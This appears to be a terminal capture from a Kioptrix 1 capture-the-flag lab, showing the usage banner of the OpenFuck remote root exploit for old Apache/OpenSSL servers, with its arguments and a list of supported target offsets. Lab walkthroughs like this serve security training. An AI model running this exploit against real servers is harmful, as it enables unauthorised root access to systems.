 [ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
$./exploit
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./exploit target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)